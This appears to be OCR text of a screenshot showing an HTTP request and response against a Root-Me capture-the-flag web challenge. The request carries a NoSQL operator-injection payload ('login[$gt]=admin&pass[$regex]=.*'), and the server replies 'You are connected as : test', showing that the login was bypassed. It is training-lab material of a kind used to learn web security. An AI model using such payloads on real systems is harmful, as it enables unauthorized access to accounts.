 1 GET /web-serveur/ch38/?login[$gt]=admin&pass[$regex]=.* HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 31 Dec 2022 16:27:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.9
8 Content-Length: 329
9
10 <!DOCTYPE html>
11 <html xmlns="http://www.w3.org/1999/xht
12 <body>
<link rel='stylesheet' property='st
<iframe id='iframe' src='https://ww
</iframe>
13 You are connected as : test<br />
14 </body>
15 </html>